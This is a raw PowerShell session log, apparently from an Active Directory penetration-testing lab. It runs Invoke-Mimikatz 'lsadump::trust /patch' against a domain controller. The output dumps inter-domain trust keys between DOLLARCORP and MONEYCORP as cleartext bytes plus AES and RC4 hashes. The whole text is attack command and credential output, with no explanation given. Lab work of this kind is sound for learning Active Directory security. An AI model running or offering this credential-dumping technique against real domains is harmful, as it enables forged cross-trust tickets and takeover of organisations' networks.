 [dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> Invoke-Mimikatz -Command '"lsadump::trust /patch"'-ComputerName dcorp-dc
.#####. mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::trust /patch
Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-1874506631-3219952063-538504511)
Domain: MONEYCORP.LOCAL (mcorp / S-1-5-21-280534878-1496970234-700767426)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 2/15/2022 5:03:17 AM - CLEAR - 87 a0 db fe e1 79 40 df 8f 2d 11 33 88 1e ab 84 c0 48 2d 12 ab 0e d7 44 08 03 5c 66 ff d4 b7 3c 34 14 0a a4 a9 67 99
2b 9e b8 f2 01 e6 ee f6 06 02 65 66 ac 27 42 34 77 13 13 aa 38 f3 7a 1e bd 58 80 2e 08 22 aa 3f 90 e6 66 ab 95 ba 00 36 3b 6f 78 5d ba 31 a3 e1 20 28 20 89
8f 35 95 21 a1 0e 9b 39 79 fd 12 78 cb cd f2 64 a0 84 a5 b2 5f 09 2b cc fa b3 ce ea ff 80 fd 85 a9 17 d5 9a 60 c9 69 f4 ec 37 69 0f d4 d4 c2 67 86 1f d5 d8
f3 00 c9 ed 45 7d ab 9b 1d 5d 11 78 c3 1a 92 cb 55 13 45 90 8d 41 28 53 dc a5 32 cf ec 84 87 4d a4 56 36 43 84 17 a4 f4 a2 eb b5 01 27 94 f3 1a 65 4a be f1
ed f2 66 70 a3 5e 14 db 2f 0c a4 fc a5 b4 49 df 96 f7 1e 5b c1 87 f6 b5 bd d2 38 4d 8c a6 49 ad c5 85 c3 fb de 79 4e 5c b3 02 b3 9c cf
* aes256_hmac 4d57aeb567124067f2b16fbc44d6fc5b06b4a6d504080a2de49b09667f1136e6
* aes128_hmac 6ff7453e649565b683b40b006e8ae6bb
* rc4_hmac_nt 947f26a5f92e99e0aedc768e59c1db8f
trust key
[ Out ] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 2/15/2022 5:31:16 AM - CLEAR - 9f df 12 bc 1b c6 26 04 f2 2c c7 4b fb a1 82 18 d5 f2 8a c5 22 f5 85 f6 3c 7c be cb e3 79 87 67 ce 45 50 3c 77 0a 29
80 40 a8 62 0d 1d ee 77 b8 a0 47 81 2c 90 27 79 4b ae 4d 1e 72 07 e9 e6 00 39 ca c8 36 50 b4 ef 0b 1b 48 95 c3 95 ae 60 c1 65 8b 39 4b f3 09 22 4c 51 8b 97
f2 8f 4d d4 66 8e 7c 93 1a 7a 8d f3 23 b6 d5 2c 03 f1 46 a3 4d 4e f5 73 21 bc 3c 24 88 f0 f8 9c b3 61 eb ac 61 c9 db ab a4 ef 55 c8 ad b0 8f 60 e1 09 cf 04
b6 6c d8 02 bd 36 60 00 24 cd 71 f6 c4 6f d7 e0 5d 16 32 8e 67 f2 34 13 19 fd 58 e7 40 dd 3b 91 01 7a 4e c9 4c 3b 33 f2 ae 65 ef fe 72 ed 70 15 6d 9e 74 40
ac d2 57 10 e2 0a 46 e4 22 08 b7 6a 08 93 6e 29 1e 12 f4 82 11 4f d3 31 e3 45 29 0e 56 0c fd 1d 4a 65 03 02 6e 59 3b 9d 52 de 1b 9a 2a
* aes256_hmac cb055aef2431fbf65684a3672c555ea4a6c9c389942b5016ed7e66993bb354db
* aes128_hmac 051dac4d42a5fd41289191a04450931c
* rc4_hmac_nt 1d3cd83cb7946695799b450a53e641eb
[ In-1] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 2/15/2022 5:01:32 AM - CLEAR - a3 cb c6 34 84 a6 3a da c4 79 e9 6b 30 ed 92 78 dd e8 9a 89 f3 fc a0 d3 6a 65 02 8b 49 50 a4 3e ce ec 8e 71 9c 0b 2a
e9 76 90 dc 90 f6 20 2f e5 1e f1 fd c3 b7 c4 b4 e0 d3 00 ba 3c f6 0c 6e f5 1a 82 87 dc 9b 65 96 82 bb 7e d7 45 f5 42 60 3b 82 7b 6e 34 32 df 30 cf f3 d1 96
3d 4d cd 0c 83 79 4c 93 fb ec 14 bb 3e de 13 a0 40 7a 64 fb 5a ae e5 08 ec 3b 81 6b f3 f4 f0 a4 73 50 53 7c c4 80 a5 07 3d 56 7c 71 f9 01 45 d4 43 ca ec 34
71 86 f3 01 ac dd 70 e8 97 1d 1a 63 bc 86 4b 42 89 3e 67 cf 51 ae 3c 7f 97 fb 56 82 25 44 3e 5a a6 bf 76 fa fa 32 6a 12 2b 44 8e 4f 5f 14 c2 48 f7 1a 03 ef
9c 1f c0 75 0d c8 6c a5 75 2b 3a 50 5e 34 63 b0 5a f3 fd 2a fe 55 ad 6b 43 3e 7e 7d ab 46 18 61 92 81 9f d3 80 6d 4c 70 f9 4f 7a fc 4b
* aes256_hmac 2ab25a52bc2fc315e05ef480a1938244bcf468bbb34a629bb922e31515cf04c1
* aes128_hmac 3cbea0db580c9a0b8103e605ad24431e
* rc4_hmac_nt e7d52cae3f5ac1b0510dcb19f087f7b8